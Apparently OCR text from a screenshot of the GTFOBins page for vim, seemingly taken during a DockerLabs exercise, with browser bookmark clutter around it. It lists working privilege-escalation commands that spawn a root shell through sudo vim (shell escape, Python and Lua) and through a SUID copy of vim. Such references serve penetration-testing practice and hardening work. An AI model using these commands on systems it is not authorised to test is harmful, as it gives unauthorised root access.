 Dockerlabs
vim | GTFOBins
https://gtfobins.github.io/gtfobins/vim/#sudo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Apache2 Debian Def... GTFOBins
sudo install -m =xs $(which vim) .
./vim -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'